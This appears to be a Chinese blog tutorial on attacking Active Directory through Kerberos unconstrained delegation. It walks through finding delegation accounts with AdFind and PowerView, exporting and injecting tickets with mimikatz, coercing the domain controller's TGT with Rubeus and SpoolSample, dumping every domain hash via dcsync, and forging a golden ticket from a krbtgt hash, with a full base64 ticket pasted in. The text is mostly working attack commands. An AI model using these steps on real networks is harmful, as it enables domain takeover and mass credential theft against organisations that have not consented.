委派:

用户A去访问服务B,服务B的服务账户开启了非约束委派,那么当用户A访问服务B的时候会将用户A的TGT发送给服务B并保存进内存,服务B能够利用用户A的身份去访问用户A能够访问的任意服务

第一种非约束性委派:

在域中只有服务账号和主机账号才有委派属性

主机账号也称机器账号(一个普通域用户默认最多能创建十个主机账号)

服务账号是通过域用户注册SPN变为服务账号

setspn -U -A mysql/fileserver.fbi.gov fileserver

需要查询当前域内的非约束委派用户



AdFind.exe -b "DC=fbi,DC=gov" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName

查找域内非约束委派用户和计算机



查询域中所有非约束委派用户Get-NetUser -Unconstrained -Domain fbi.gov



查询域中所有非约束委派计算机Get-NetComputer -Unconstrained -Domain fbi.gov

使用 dc 或者域管,去登录 fileserver ,可在 fileserver上留存票据凭证,然后需要让域控模拟访问被设置了非约束委派的机器:

Enter-PSSession -ComputerName fileserver

域控模拟访问被设置了约束委派的机器后,这个时候其实域管理员的 TGT 已经缓存在 fileserver 机器上了。打开mimikatz

privilege::debug

sekurlsa::tickets /export

kerberos::ptt [0;124f863]-2-0-60a10000-Administrator@krbtgt-FBI.GOV.kirbi

misc::cmd

klist

这个时候可以用klist命令查看票据是否导入进去

dir \\dc\c$

第二中方法(非约束性委派+Spooler打印机服务):



Rubeus监听

Rubeus.exe monitor /interval:1 /filteruser:dc$

%%% 用Rubeus来监听Event ID为4624事件,这样可以第一时间截取到域控的TGT

%%% /interval:1 设置监听间隔1秒

%%% filteruser 监听对象为我们的域控,注意后面有个$,如果不设置监听对象就监听所有的TGT

%%% DC$为域控的主机名字加$



利用打印服务强制让域控机向本机验证身份

下载spoolsample.exe,此程序运行需要.net4。win7以当前域用户身份运行。注意win7需要关闭防火墙,不然接收不了ticket

SpoolSample.exe dc fileserver

此时Rubeus已经接收到了TGT

复制监听到的TGT的base64,去空格,下面是去空格的网站

https://uutool.cn/nl-trim-all/



然后直接用powershell转到为正常的TGT即可

[IO.File]::WriteAllBytes(“绝对路径\ticket.kirbi”, [Convert]::FromBase64String(“TGT”))

[IO.File]::WriteAllBytes("dc.kirbi",[Convert]::FromBase64String("doIEujCCBLagAwIBBaEDAgEWooID0zCCA89hggPLMIIDx6ADAgEFoQkbB0ZCSS5HT1aiHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB0ZC

SS5HT1ajggOVMIIDkaADAgESoQMCAQKiggODBIIDf4tq6aABFZ/ANADOwSpeZtVTimkVP9nsvhoe9IDH1nsBPIAZ2+PNYfoSdB9f

er7gO6ADskID6OPSIJJIg+sBwBJdNkXMYfkwq8Pt1PgMhIxfq4XyUfijm65Jf+KUD3KIOeCcvPBs711SHCWyGHLrMBcl7nfvuRuQ

eyW0W6yoUedQeYKFhHSOWsRUDd8q/SJ8XEnthcl0TpQEXYUKiIm5ZL/tfg6WF0JG6jJIjfvdsv0tbys7gvMx0tadD0QXKP4mrpKd

zOyFQ7bBLVkFDYsbjzzy9wPCC73jfYXiFNHPAgmG9cbLa3wqa4zZ9zhTjqd3ZHLn2awAOk84AlCBPsCjvI9PAdHw2QzLhMMSuZZf

gH6B/LsyuOgRZPIbxS2aGr+23L9B6jkjOgExuQpfF/xlYjLrhfBzp/nNJ9ehvR4J8HP6XM+ucCnO1uJuMNT3Ncj0RObUlCKrbA6N

CrDu0BsFPapZZEqTY8lW7mCDeINk5NuXpZqmXhnC+RomhBsdLMUKS4oPlqBbSOwOOYbNIeUvn2vTOQEngvLdtuGe0A7sUEp/Dmka

5pe4fYJEBpcB9XQIMOLo7Wo7sN8Zac5zqYLbHhJz5bmP1GJ9eaE26x9ijdgmBG0znNjBGw53GMkZ8j+HmMElAXt4Kyiin7zyYZKM

36JchH79vWn1NGdxFViWwVAciDfJEVk0c/3j0NiLKIOBXK/3UdgGJ6PM1w3f4F012t8xsfjcce+GZx499b8QUj8PL8dpAjD18H12

y5trfh/CzEiBddsU7HYeU1RZ8Ve5WtGKjUK8bRMLjLYFdFOVHKzhmcOCaE5xCiN+Oirr2AhSjLpnJQWBi4WFl5YskXYpYy10dYNw

MwtveB0ojeLdpYDEoyDigCs191YJwKoz35XNdonICDpUkWncT6gtFvojw9g8Xeu4kN6tRmPSGY3w/wlk/u+BaJdfGCLj8XOEkLRY

rSynaWIDonaARisWy1x/SjdJGSaHKz+/1+3H/KoM9F7CFCenE61L0hPr3nUdno8hlSCy41cTfzP1SDDQSO0JIg5a6m1isIiUNmcQ

9aZHCnhGZZC0IYbJNiVFLlqpLeyEMQmTaYFMyUIVcivnkmhTWq4H6iGms/scuq9uyk3Pywwl6KSsPbSizI0ZEl9KIu7Uh9VeQ2Bi

SBlkdc+KCyQYnguBh+X/i08acxhdhayH4fKjgdIwgc+gAwIBAKKBxwSBxH2BwTCBvqCBuzCBuDCBtaArMCmgAwIBEqEiBCBL34Na

cMCN7myuuGmuIx3MuUs4Pu42KCxU3Avd+iV2EKEJGwdGQkkuR09WohAwDqADAgEBoQcwBRsDREMkowcDBQBgoQAApREYDzIwMjIw

NzIzMDEzMTMxWqYRGA8yMDIyMDcyMzExMzEyN1qnERgPMjAyMjA3MzAwMTMxMjdaqAkbB0ZCSS5HT1apHDAaoAMCAQKhEzARGwZr

cmJ0Z3QbB0ZCSS5HT1Y="))



注入TGT票据到当前会话并导出域控中所有用户的hash

mimikatz以域用户身份运行

kerberos::ptt ticket.kirbi

lsadump::dcsync /domain:test.lab /all /csv



这儿请注意,我们这儿获得的TGT票据,不能算黄金票据,因为我们获得的权限只是域控的本地管理权限,所以不能连接域控,但是我们确可以因此获取所以用户的hash,所以能制作真正的黄金票据



制作黄金票据

既然存在krbtgt用户,并且有该用户的hash或者NTML值,可以用它生成黄金票据

- 获取本账号的sid

现在本机执行 whoami /user,注意不需要后面表示账号权限的几位数

-

制作票据

kerberos::golden /domain:fbi.gov /sid:S-1-5-21-124841762-3349575232-3850797422-1103 /krbtgt:d19009f38e6b6720109b3fab3fa98090 /user:Administrator /ptt

此时已经可以连接域控了

dir \dc\c$

–

444

444

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?